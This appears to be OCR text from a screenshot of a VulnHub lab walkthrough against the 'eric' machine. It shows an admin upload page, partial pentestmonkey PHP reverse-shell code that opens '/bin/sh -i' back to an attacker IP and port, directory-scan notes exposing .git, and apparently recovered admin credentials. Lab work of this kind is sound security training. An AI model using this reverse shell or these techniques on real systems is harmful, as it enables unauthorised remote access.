 admin login - Google Chrome
SP: eric ~ VulnHub
php-reverse-shell | pentestm
admin login
Blog under construction
Not secure
192.168.1.4/admin.php
Add new post (under construction)
test
test
Choose File No file chosen
Add site to blogr
add
~/Desktop/eric/shell.php
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or
40 // Use of stream_select() on file descriptors returned by proc_op
41 // Some compile-time options are needed for daemonisation (like p
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you ge
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daem
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
Line 50, Column 13; Saved ~/Desktop/eric/shell.php (UTF-8)
master 5
Tab Size: 4
PHP
notes — Kate
File Edit View Projects Bookmarks Sessions Tools Settings Help
nmapscan
notes
1 machine: 192.168.1.4
2 my ip: 192.168.1.6
3
4 192.168.1.4:80/.git
5
6
7 ---- Scanning URL: http://192.168.1.4/ ----
8 + http://192.168.1.4/.git/HEAD (CODE:200|SIZE:23)
9 + http://192.168.1.4/admin.php (CODE:200|SIZE:306)
10 + http://192.168.1.4/index.php (CODE:200|SIZE:281)
11 + http://192.168.1.4/server-status (CODE:403|SIZE:299)
12 ==> DIRECTORY: http://192.168.1.4/upload/
13
14 ---- Entering directory: http://192.168.1.4/upload/
15
16
17 admin
18 st@mpch0rdt.ightiRu$glo0mappL3
Line 14, Column 52
INSERT
en_US
Soft Tabs: 4
UTF-8
Normal
php-reverse....tar.gz
Show all
OBS 0.0.1 (linux) - ...
Oracle VM Virtual...
eric [Running] - O...
admin login - Goo...
git log -p
eric — Dolphin
notes — Kate
~/Desktop/eric/sh...
20:59